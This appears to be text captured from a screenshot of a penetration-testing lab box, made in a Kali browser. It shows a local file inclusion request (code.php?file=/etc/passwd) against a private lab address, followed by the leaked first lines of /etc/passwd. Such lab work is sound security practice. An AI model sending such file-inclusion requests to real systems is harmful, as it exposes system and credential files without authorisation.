 10.10.10.21/nomercy/windows/code.php?file=/etc/passwd
Kali Tools Kali Docs Kali Forums Exploit-DB Google Hacking DB OffSec Most V
1 <? root:x:0:0:root:/root:/bin/bash
2 <? daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
3 <? bin:x:2:2:bin:/bin:/usr/sbin/nologin
4 <? sys:x:3:3:sys:/dev:/usr/sbin/nologin
5 <? sync:x:4:65534:sync:/bin:/bin/sync
6 <? games:x:5:60:games:/usr/games:/usr/sbin/nologin